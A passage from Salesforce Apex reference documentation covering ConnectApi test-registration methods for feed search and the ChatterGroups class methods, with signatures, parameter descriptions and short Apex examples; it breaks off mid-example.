Registers a ConnectApi. FeedItemPage object to be returned when the matching ConnectApi.searchFeedItemsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

## API Version

29.0–31.0

# **Signature**

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

#### *subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

## *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

# *q*

# Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[searchFeedItemsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-967-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, result)**

Registers a ConnectApi.FeedItemPage object to be returned when the matching ConnectApi.searchFeedItemsInFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

29.0–31.0

# **Signature**

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly, ConnectApi.FeedItemPage result)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

*subjectId* Type: [String](#page-2384-0) If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users (true), or not (false). The default value is false.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

# Return Value

Type: Void

# SEE ALSO:

[searchFeedItemsInFeed\(String, ConnectApi.FeedType, String, Integer, ConnectApi.FeedDensity, String, Integer,](#page-969-0) [ConnectApi.FeedSortOrder, String, Boolean\)](#page-969-0)

[Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, q,**

# **result)**

Registers a ConnectApi.FeedItemPage object to be returned when the matching ConnectApi.searchFeedItemsInFilterFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

28.0–31.0

# **Signature**

```
public static Void setTestSearchFeedItemsInFilterFeed(String communityId, String
subjectId, String keyPrefix, String q, ConnectApi.FeedItemPage result)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId* Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

## *q*

```
Type: String
```
Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

Specify the test feed item page.

# Return Value

Type: Void

SEE ALSO:

[searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#page-971-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedItemsInFilterFeed(communityId, feedType, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result)**

Registers a ConnectApi.FeedItemPage object to be returned when the matching ConnectApi.searchFeedItemsInFilterFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

28.0–31.0

# **Signature**

public static Void setTestSearchFeedItemsInFilterFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

Specify the test feed item page.

# Return Value

Type: Void

SEE ALSO:

[searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q\)](#page-972-0) [Testing ConnectApi Code](#page-369-0)

# **setTestSearchFeedItemsInFilterFeed(communityId, feedType, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)**

Registers a ConnectApi.FeedItemPage object to be returned when the matching ConnectApi.searchFeedItemsInFilterFeed method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

29.0–31.0

## **Signature**

public static Void setTestSearchFeedItemsInFilterFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

# **Parameters**

*communityId*

# Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

# *subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

# *keyPrefix*

# Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*recentCommentCount*

## Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

## *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

# *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

# *pageSize*

# Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

# *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

## *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

Specify the test feed item page.

# Return Value

Type: Void

SEE ALSO:

[searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-973-0) [q\)](#page-973-0)

[Testing ConnectApi Code](#page-369-0)

# ChatterGroups Class

Information about groups, such as the group's members, photo, and the groups the specified user is a member of. Add members to a group, remove members, and change the group photo.

# Namespace

**[ConnectApi](#page-778-0)** 

# ChatterGroups Methods

The following are methods for ChatterGroups. All methods are static.

## IN THIS SECTION:

## [addMember\(communityId, groupId, userId\)](#page-1081-0)

Adds the specified user to the specified group in the specified community as a standard member. To execute this method, the context user must be the group owner or moderator.

[addMemberWithRole\(communityId, groupId, userId, role\)](#page-1081-1)

Adds the specified user with the specified role to the specified group in the specified community. To execute this method, the context user must be the group owner or moderator.

[addRecord\(communityId, groupId, recordId\)](#page-1082-0)

Associates a record with a group.

[createGroup\(communityId, groupInput\)](#page-1083-0)

Creates a group.

[deleteBannerPhoto\(communityId, groupId\)](#page-1083-1)

Delete a group banner photo.

[deleteMember\(communityId, membershipId\)](#page-1084-0)

Deletes the specified group membership.

# [deletePhoto\(communityId, groupId\)](#page-1085-0)

Deletes the photo of the specified group.

[getAnnouncements\(communityId, groupId\)](#page-1085-1) Gets the first page of announcements in a group. [getAnnouncements\(communityId, groupId, pageParam, pageSize\)](#page-1086-0) Gets the specified page of announcements in a group. You can also specify the page size. [getBannerPhoto\(communityId, groupId\)](#page-1087-0) Get a group banner photo. [getGroup\(communityId, groupId\)](#page-1088-0) Returns information about the specified group. [getGroupBatch\(communityId, groupIds\)](#page-1088-1) Gets information about the specified list of groups. Returns a list of BatchResult objects containing ConnectApi.ChatterGroup objects. Returns errors embedded in the results for groups that couldn't be loaded. [getGroupMembershipRequest\(communityId, requestId\)](#page-1090-0) Returns information about the specified request to join a private group. [getGroupMembershipRequests\(communityId, groupId\)](#page-1090-1) Returns information about every request to join the specified private group. [getGroupMembershipRequests\(communityId, groupId, status\)](#page-1091-0) Returns information about every request to join the specified private group that has a specified status. [getGroups\(communityId\)](#page-1092-0) Returns the first page of all the groups. The page contains the default number of items. [getGroups\(communityId, pageParam, pageSize\)](#page-1093-0) Returns the specified page of information about all groups. [getGroups\(communityId, pageParam, pageSize, archiveStatus\)](#page-1093-1) Returns the specified page of information about a set of groups with a specified group archive status. [getMember\(communityId, membershipId\)](#page-1094-0) Returns information about the specified group member. [getMembers\(communityId, groupId\)](#page-1095-0) Get the first page of information about members of a group. The page contains the default number of items. [getMembers\(communityId, groupId, pageParam, pageSize\)](#page-1095-1) Get the specified page of information about members of a group. [getMembershipBatch\(communityId, membershipIds\)](#page-1096-0) Gets information about the specified list of group memberships. Returns a list of BatchResult objects containing ConnectApi.GroupMember objects. Returns errors embedded in the results for group memberships that couldn't be accessed. [getMyChatterSettings\(communityId, groupId\)](#page-1098-0) Returns the context user's Chatter settings for the specified group. [getPhoto\(communityId, groupId\)](#page-1098-1) Returns information about the photo for the specified group. [getRecord\(communityId, groupRecordId\)](#page-1099-0) Returns information about a record associated with a group. [getRecords\(communityId, groupId\)](#page-1099-1) Returns the first page of records associated with the specified group. The page contains the default number of items.
[getRecords\(communityId, groupId, pageParam, pageSize\)](#page-1100-0) Returns the specified page from the list of records associated with a group. [postAnnouncement\(communityId, groupId, announcement\)](#page-1101-0) Posts an announcement to the group. [removeRecord\(communityId, groupRecordId\)](#page-1102-0) Removes the association of a record with a group. [requestGroupMembership\(communityId, groupId\)](#page-1102-1) Requests membership in a private group for the context user. [searchGroups\(communityId, q\)](#page-1103-0) Returns the first page of groups that match the specified search criteria. The page contains the default number of items. [searchGroups\(communityId, q, pageParam, pageSize\)](#page-1104-0) Returns the specified page of groups that match the specified search criteria. [searchGroups\(communityId, q, archiveStatus, pageParam, pageSize\)](#page-1105-0) Returns the specified page of groups that match the specified search criteria and that have the specified archive status. [setBannerPhoto\(communityId, groupId, fileId, versionNumber\)](#page-1106-0) Sets the group banner photo to an already uploaded file. [setBannerPhoto\(communityId, groupId, fileUpload\)](#page-1107-0) Sets the group banner photo to a file that hasn't been uploaded. [setBannerPhotoWithAttributes\(communityId, groupId, bannerPhoto\)](#page-1108-0) Sets and crops an already uploaded file as the group banner photo. [setBannerPhotoWithAttributes\(communityId, groupId, bannerPhoto, fileUpload\)](#page-1109-0) Sets the group banner photo to a file that hasn't been uploaded and requires cropping. [setPhoto\(communityId, groupId, fileId, versionNumber\)](#page-1110-0) Sets the group photo to an already uploaded file. [setPhoto\(communityId, groupId, fileUpload\)](#page-1111-0) Sets the group photo to the specified blob.. [setPhotoWithAttributes\(communityId, groupId, photo\)](#page-1112-0) Sets and crops an already uploaded file as the group photo. [setPhotoWithAttributes\(communityId, groupId, photo, fileUpload\)](#page-1113-0) Sets and crops a binary input as the group photo. [updateGroup\(communityId, groupId, groupInput\)](#page-1114-0) Update the settings of a group. [updateGroupMember\(communityId, membershipId, role\)](#page-1115-0) Updates the specified group membership with the specified role in the specified community. This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission. [updateMyChatterSettings\(communityId, groupId, emailFrequency\)](#page-1115-1) Updates the context user's Chatter settings for the specified group. [updateRequestStatus\(communityId, requestId, status\)](#page-1116-0) Updates a request to join a private group. [updateRequestStatus\(communityId, requestId, status, responseMessage\)](#page-1117-0) Updates a request to join a private group and optionally provides a message when the request is denied.

## **addMember(communityId, groupId, userId)**

Adds the specified user to the specified group in the specified community as a standard member. To execute this method, the context user must be the group owner or moderator.

#### API Version

28.0

## Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.GroupMember addMember(String communityId, String groupId,
String userId)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID for a group.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

## Return Value

Type: [ConnectApi.GroupMember](#page-1447-0)

#### **addMemberWithRole(communityId, groupId, userId, role)**

Adds the specified user with the specified role to the specified group in the specified community. To execute this method, the context user must be the group owner or moderator.

#### API Version

29.0

#### Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.GroupMember addMemberWithRole(String communityId, String
groupId, String userId, ConnectApi.GroupMembershipType role)
```
#### **Parameters**

- *communityId*
	- Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID for a group.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

*role*

Type: [ConnectApi.GroupMembershipType](#page-1500-0)

The group membership type. One of these values:

- **•** GroupManager
- **•** StandardMember

## Return Value

Type: [ConnectApi.GroupMember](#page-1447-0)

#### **addRecord(communityId, groupId, recordId)**

Associates a record with a group.

#### API Version

34.0

#### Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.GroupRecord addRecord(String communityId, String groupId,
String recordId)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

ID of the group with which to associate the record.

*recordId*

Type: [String](#page-2384-0)

ID of the record to associate with the group.

# Return Value

Type: [ConnectApi.GroupRecord](#page-1449-0)

#### **createGroup(communityId, groupInput)**

Creates a group.

#### API Version

29.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.ChatterGroupDetail createGroup(String, communityId, ConnectApi.ChatterGroupInput groupInput)

# Parameters

*communityId* Type: [String](#page-2384-0), Use either the ID for a community, internal, or null.

*groupInput*

Type: [ConnectApi.ChatterGroupInput](#page-1352-0)

The properties of the group.

# Return Value

Type: [ConnectApi.ChatterGroupDetail](#page-1399-0)

#### **deleteBannerPhoto(communityId, groupId)**

Delete a group banner photo.

# API Version

36.0

# Requires Chatter

Yes

# **Signature**

```
public static Void deleteBannerPhoto(String communityId, String groupId)
```
# **Parameters**

```
communityId
   Type: String
   Use either the ID for a community, internal, or null.
```
#### *groupId*

Type: [String](#page-2384-0)

ID of the group.

# Return Value

Type: Void

# Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission.

#### **deleteMember(communityId, membershipId)**

Deletes the specified group membership.

## API Version

28.0

# Requires Chatter

Yes

## **Signature**

public static Void deleteMember(String communityId, String membershipId)

# **Parameters**

*communityId*

# Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*membershipId* Type: [String](#page-2384-0) The ID for a membership.

# Return Value

Type: Void

## Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission.

## **deletePhoto(communityId, groupId)**

Deletes the photo of the specified group.

#### API Version

28.0

# Requires Chatter

Yes

# **Signature**

public static Void deletePhoto(String communityId, String groupId)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID for a group.

## Return Value

Type: Void

## Usage

This method is only successful when the context user is the group manager or owner, or has "Modify All Data" permission.

## **getAnnouncements(communityId, groupId)**

Gets the first page of announcements in a group.

# API Version

31.0

## Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String
groupId)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *groupId* Type: [String](#page-2384-0)

The ID for a group.

# Return Value

Type: [ConnectApi.AnnouncementPage](#page-1386-0)

# Usage

To post an announcement, get information about an announcement, update the expiration date of an announcement, or delete an announcement, use the methods of the [ConnectApi.Announcements](#page-786-0) class.

## **getAnnouncements(communityId, groupId, pageParam, pageSize)**

Gets the specified page of announcements in a group. You can also specify the page size.

## API Version

31.0

## Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String
groupId, Integer pageParam, Integer pageSize)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID for a group.

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

# Return Value

Type: [ConnectApi.AnnouncementPage](#page-1386-0)

# Usage

To post an announcement, get information about an announcement, update the expiration date of an announcement, or delete an announcement, use the methods of the [ConnectApi.Announcements](#page-786-0) class.

## **getBannerPhoto(communityId, groupId)**

Get a group banner photo.

#### API Version

36.0

## Requires Chatter

Yes

# **Signature**

public static ConnectApi.BannerPhoto getBannerPhoto(String communityId, String groupId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *groupId*

Type: [String](#page-2384-0)

The ID of the group.

## Return Value

Type: [ConnectApi.BannerPhoto](#page-1389-0)

## **getGroup(communityId, groupId)**

Returns information about the specified group.

#### API Version

28.0

#### Available to Guest Users

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterGroupDetail getGroup(String communityId, String groupId)

## Parameters

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId* Type: [String](#page-2384-0)

The ID for a group.

# <span id="page-1088-0"></span>Return Value

Type: [ConnectApi.ChatterGroupDetail](#page-1399-0)

#### **getGroupBatch(communityId, groupIds)**

Gets information about the specified list of groups. Returns a list of BatchResult objects containing ConnectApi.ChatterGroup objects. Returns errors embedded in the results for groups that couldn't be loaded.

#### API Version

31.0

## Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.BatchResult[] getGroupBatch(String communityId, List<String>
groupIds)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupIds*

Type: [List](#page-2201-0)<[String>](#page-2384-0)

A list of up to 500 group IDs.

#### Return Value

#### Type: [BatchResult\[](#page-1390-0)]

The BatchResult.getResult() method returns a ConnectApi.ChatterGroup object.

## Example

```
// Create a list of groups.
ConnectApi.ChatterGroupPage groupPage = ConnectApi.ChatterGroups.getGroups(null);
// Create a list of group IDs.
List<String> groupIds = new List<String>();
for (ConnectApi.ChatterGroup aGroup : groupPage.groups){
   groupIds.add(aGroup.id);
}
// Get info about all the groups in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterGroups.getGroupBatch(null,
groupIds);
for (ConnectApi.BatchResult batchResult : batchResults) {
   if (batchResult.isSuccess()) {
       // Operation was successful.
        // Print the number of members in each group.
        ConnectApi.ChatterGroup aGroup;
        if(batchResult.getResult() instanceof ConnectApi.ChatterGroup) {
           aGroup = (ConnectApi.ChatterGroup) batchResult.getResult();
        }
       System.debug('SUCCESS');
       System.debug(aGroup.memberCount);
    }
   else {
        // Operation failed. Print errors.
```

```
System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
    }
}
```
SEE ALSO:

[getMembershipBatch\(communityId, membershipIds\)](#page-1096-0)

#### **getGroupMembershipRequest(communityId, requestId)**

Returns information about the specified request to join a private group.

#### API Version

28.0

## Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.GroupMembershipRequest getGroupMembershipRequest(String
communityId, String requestId)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*requestId*

Type: [String](#page-2384-0)

The ID of a request to join a private group.

#### Return Value

Type: [ConnectApi.GroupMembershipRequest](#page-1448-0)

#### Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission.

#### **getGroupMembershipRequests(communityId, groupId)**

Returns information about every request to join the specified private group.

#### API Version

28.0

# Requires Chatter

Yes

## **Signature**

public static ConnectApi.GroupMembershipRequests getGroupMembershipRequests(String communityId, String groupId)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID for a group.

## Return Value

Type: [ConnectApi.GroupMembershipRequests](#page-1449-1)

# Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission.

## **getGroupMembershipRequests(communityId, groupId, status)**

Returns information about every request to join the specified private group that has a specified status.

#### API Version

28.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.GroupMembershipRequests getGroupMembershipRequests(String communityId, String groupId, ConnectApi.GroupMembershipRequestStatus status)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *groupId*

Type: [String](#page-2384-0)

The ID for a group.

#### *status*

Type: ConnectApi.GroupMembershipRequestStatus

*status*—The status of a request to join a private group.

- **•** Accepted
- **•** Declined
- **•** Pending

# Return Value

Type: [ConnectApi.GroupMembershipRequests](#page-1449-1)

## Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission.

## **getGroups(communityId)**

Returns the first page of all the groups. The page contains the default number of items.

#### API Version

28.0

# Available to Guest Users

31.0

## Requires Chatter

Yes

# **Signature**

public static ConnectApi.ChatterGroupPage getGroups(String communityId)

## **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# Return Value

Type: [ConnectApi.ChatterGroupPage](#page-1399-1)

#### **getGroups(communityId, pageParam, pageSize)**

Returns the specified page of information about all groups.

#### API Version

28.0

#### Available to Guest Users

31.0

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.ChatterGroupPage getGroups(String communityId, Integer
pageParam, Integer pageSize)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

# Return Value

Type: [ConnectApi.ChatterGroupPage](#page-1399-1)

#### **getGroups(communityId, pageParam, pageSize, archiveStatus)**

Returns the specified page of information about a set of groups with a specified group archive status.

#### API Version

29.0

## Available to Guest Users

31.0

# Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterGroupPage getGroups(String communityId, Integer pageParam, Integer pageSize, ConnectApi.GroupArchiveStatus archiveStatus)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *archiveStatus*

Type: [ConnectApi.GroupArchiveStatus](#page-1500-1)

Specifies a set of groups based on whether the groups are archived or not.

- **•** All—All groups, including groups that are archived and groups that are not archived.
- **•** Archived—Only groups that are archived.
- **•** NotArchived—Only groups that are not archived.

If you pass in null, the default value is All.

# Return Value

Type: [ConnectApi.ChatterGroupPage](#page-1399-1)

## **getMember(communityId, membershipId)**

Returns information about the specified group member.

## API Version

28.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.GroupMember getMember(String communityId, String membershipId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *membershipId* Type: [String](#page-2384-0)

The ID for a membership.

# Return Value

Type: [ConnectApi.GroupMember](#page-1447-0)

## **getMembers(communityId, groupId)**

Get the first page of information about members of a group. The page contains the default number of items.

#### API Version

28.0

## Available to Guest Users

36.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.GroupMemberPage getMembers(String communityId, String groupId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0) The ID for a group.

## Return Value

Type: [ConnectApi.GroupMemberPage](#page-1448-1)

#### **getMembers(communityId, groupId, pageParam, pageSize)**

Get the specified page of information about members of a group.

## API Version

28.0

Available to Guest Users

36.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.GroupMemberPage getMembers(String communityId, String groupId, Integer pageParam, Integer pageSize)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID for a group.

#### *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

The number of items per page. Valid values are between 1 and 1000. If you pass null, *pageSize* is 25.

## <span id="page-1096-0"></span>Return Value

Type: [ConnectApi.GroupMemberPage](#page-1448-1)

# getMembershipBatch(communityId, membershipIds)

Gets information about the specified list of group memberships. Returns a list of BatchResult objects containing ConnectApi.GroupMember objects. Returns errors embedded in the results for group memberships that couldn't be accessed.

## API Version

31.0

## Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.BatchResult[] getMembershipBatch(String communityId,
List<String> membershipIds)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*membershipIds*

Type: [List](#page-2201-0)<[String>](#page-2384-0)

A list of up to 500 group membership IDs.

## Return Value

Type: [BatchResult\[](#page-1390-0)]

The BatchResult getResults() method returns a ConnectApi.GroupMember object.

#### Example

```
// Get members of a group.
ConnectApi.GroupMemberPage membersPage = ConnectApi.ChatterGroups.getMembers(null,
'0F9D00000000oOT');
// Create a list of membership IDs.
List<String> membersList = new List<String>();
for (ConnectApi.GroupMember groupMember : membersPage.members){
   membersList.add(groupMember.id);
}
// Get info about all group memberships in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterGroups.getMembershipBatch(null,
membersList);
for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
       // Operation was successful.
       // Print the first name of each member.
        ConnectApi.GroupMember groupMember;
